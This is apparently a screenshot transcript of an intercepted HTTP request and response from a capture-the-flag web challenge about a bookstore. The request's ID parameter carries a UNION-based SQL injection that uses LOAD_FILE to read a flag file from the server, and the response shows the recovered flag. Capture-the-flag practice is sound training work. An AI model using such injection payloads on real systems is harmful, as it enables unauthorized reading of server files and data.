 Request
Pretty Raw Hex
\n
1 GET /description.php?ID=NEW' UNION
SELECT 1,2,3,4,5,6,7,8,9,10,11,LOAD_FILE('/flagR3LgR.txt'),13,14,15-- -&catego
ry=new HTTP/1.1
2 Host: 103.97.125.56:32346
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101
Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://103.97.125.56:32346/
9 Cookie: PHPSESSID=517b7c7093a8959184b7093b82ecdb6b
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render
\n
ADD TO CART for Rs 6
RS5 | 7% discount
Description
CHH{Tr41nin9_N4m_B0okSt0r3_f16b8267ba93b3329ff5ae377c3134e3}
PRODUCT CODE 2
TITLE 3
AUTHOR 4